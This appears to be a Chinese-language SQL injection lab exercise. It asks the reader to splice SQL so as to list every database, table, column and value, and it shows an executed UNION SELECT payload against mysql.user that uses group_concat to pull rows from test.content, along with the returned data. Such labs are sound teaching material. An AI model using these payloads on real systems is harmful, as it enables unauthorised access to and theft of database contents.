 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT 1, 2, (select group_concat(author, '~',title) from
`test`.`content`),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49 LIMIT 1,1
查询的结果为:
Host User Password
1 2 nbnbn~mmmn,fasdfwf~zzzzsadfas,adsfasf~asfwefas,aaa~qqq,aaa~qqq,dasfaa~asdfas,sadfasdf~zzzsafd,asdf~wqeras,asdfas~asfasdf,htjg~poikj,asdfasfd~efadsfa,~,sdasd~pdo,sdfa~testtitl